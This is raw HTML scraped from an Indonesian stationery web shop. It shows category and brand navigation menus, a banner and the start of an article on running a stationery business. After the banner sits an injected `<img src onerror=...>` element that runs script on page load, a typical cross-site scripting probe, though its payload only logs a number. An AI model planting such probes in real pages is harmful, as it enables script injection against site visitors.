><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.alattulis.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.alattulis.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.alattulis.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.alattulis.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.alattulis.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.alattulis.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.alattulis.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.alattulis.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.alattulis.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.alattulis.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.alattulis.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.alattulis.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.alattulis.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.alattulis.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.alattulis.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.alattulis.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.alattulis.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.alattulis.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.alattulis.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.alattulis.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.alattulis.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.alattulis.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.alattulis.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.alattulis.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.alattulis.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.alattulis.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.alattulis.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.alattulis.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.alattulis.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.alattulis.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.alattulis.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.alattulis.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.alattulis.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.alattulis.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.alattulis.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.alattulis.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.alattulis.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.alattulis.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.alattulis.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.alattulis.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.alattulis.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.alattulis.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.alattulis.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.alattulis.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.alattulis.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.alattulis.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.alattulis.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.alattulis.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.alattulis.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.alattulis.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.alattulis.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.alattulis.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.alattulis.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.alattulis.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.alattulis.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.alattulis.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.alattulis.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.alattulis.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.alattulis.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.alattulis.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.alattulis.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.alattulis.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.alattulis.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.alattulis.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.alattulis.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.alattulis.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.alattulis.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.alattulis.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.alattulis.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.alattulis.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.alattulis.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.alattulis.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.alattulis.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.alattulis.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.alattulis.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.alattulis.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.alattulis.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.alattulis.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.alattulis.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.alattulis.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.alattulis.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.alattulis.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.alattulis.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.alattulis.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.alattulis.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.alattulis.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.alattulis.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.alattulis.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.alattulis.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.alattulis.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.alattulis.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.alattulis.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.alattulis.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.alattulis.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.alattulis.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.alattulis.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.alattulis.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.alattulis.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.alattulis.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.alattulis.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.alattulis.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.alattulis.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.alattulis.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.alattulis.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.alattulis.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.alattulis.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.alattulis.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.alattulis.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.alattulis.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.alattulis.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.alattulis.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.alattulis.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.alattulis.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.alattulis.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.alattulis.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.alattulis.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.alattulis.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.alattulis.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.alattulis.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.alattulis.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.alattulis.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.alattulis.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.alattulis.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.alattulis.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.alattulis.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.alattulis.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.alattulis.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.alattulis.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.alattulis.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.alattulis.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.alattulis.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.alattulis.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.alattulis.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.alattulis.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.alattulis.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.alattulis.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.alattulis.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.alattulis.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.alattulis.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.alattulis.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.alattulis.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.alattulis.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.alattulis.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.alattulis.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.alattulis.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.alattulis.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.alattulis.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.alattulis.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.alattulis.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.alattulis.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.alattulis.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.alattulis.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.alattulis.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.alattulis.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.alattulis.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.alattulis.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.alattulis.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.alattulis.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.alattulis.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.alattulis.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.alattulis.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.alattulis.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.alattulis.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.alattulis.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.alattulis.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.alattulis.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.alattulis.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.alattulis.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.alattulis.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.alattulis.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.alattulis.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.alattulis.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.alattulis.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.alattulis.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.alattulis.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.alattulis.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.alattulis.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.alattulis.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.alattulis.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.alattulis.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.alattulis.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.alattulis.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.alattulis.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.alattulis.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.alattulis.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.alattulis.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.alattulis.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.alattulis.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.alattulis.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Harga ATK dan Sekolah Grosir Murah Lengkap" <img src="https://i.ibb.co.com/Fqqz4JPL/alattulis-id-4-banner-1400x350.jpg" alt="Katalog Harga ATK dan Sekolah Grosir Murah Lengkap" width="100%" height="auto">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(29);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.alattulis.id/" title="Go to Home Page">Home</a> </li>  <li class="item cms_page"> <strong>atkstationerysekolah.com - paket</strong> </li> </ul></div>  <main id="maincontent" class="page-main-full-width"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Usaha ATK Stationery Kantor dan Sekolah Kecil Menguntungkan</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="qZKVK6lDhJUO9Non" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<style>#html-body [data-pb-style=DJWSTQG],#html-body [data-pb-style=E6ANALY]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=E6ANALY]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#eaeaea}#html-body [data-pb-style=DJWSTQG]{align-self:stretch}#html-body [data-pb-style=RD8QVQ0]{display:flex;width:100%}#html-body [data-pb-style=LBVL5LK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:58.3333%;align-self:stretch}#html-body [data-pb-style=TVKWGUO]{margin-left:30px;margin-right:30px}#html-body [data-pb-style=BE6NHKF],#html-body [data-pb-style=JE2Y0IS],#html-body [data-pb-style=L3KBM3K],#html-body [data-pb-style=RYPVR0V]{margin:15px 30px}#html-body [data-pb-style=O50BNOF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=KAO3AL4]{margin:100px 30px 50px}#html-body [data-pb-style=BYD6M3C],#html-body [data-pb-style=IMY03GT],#html-body [data-pb-style=L3EUAJ2],#html-body [data-pb-style=MGJHMSA],#html-body [data-pb-style=QNJA96Y],#html-body [data-pb-style=U96BQVR],#html-body [data-pb-style=XVEQUJV]{margin:50px 30px}#html-body [data-pb-style=F9SR3WK]{background-color:#e48587}#html-body [data-pb-style=F9SR3WK],#html-body [data-pb-style=MKS9D4G]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="E6ANALY"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DJWSTQG"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="RD8QVQ0"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LBVL5LK"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="TVKWGUO"> <div class="widget block block-static-block"><h2 style="text-align: center;"><strong>Cara Mengembangkan Bisnis Peralatan Kantor dan Sekolah</strong></h2>
